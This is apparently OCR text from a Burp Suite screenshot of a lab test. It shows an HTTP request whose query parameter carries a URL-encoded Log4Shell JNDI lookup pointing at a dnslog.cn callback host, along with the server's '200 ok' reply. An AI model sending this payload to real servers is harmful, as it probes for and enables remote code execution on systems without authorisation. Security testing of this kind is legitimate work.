 Send
Cancel
Target: http://19
Request
Response
Inspecto
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /hello?payload=%24%7Bjndi%3Aldap%3A%2F%2Fvrlxt9.dnslog.cn%7D HTTP/1.1
2 Host: 192.168.254.129
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.254.129/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Tue, 31 Jan 2023 13:07:09 GMT
5 Connection: close
6
7 ok
Request At
Request Q
Request Bo
Request Co
Request He
Response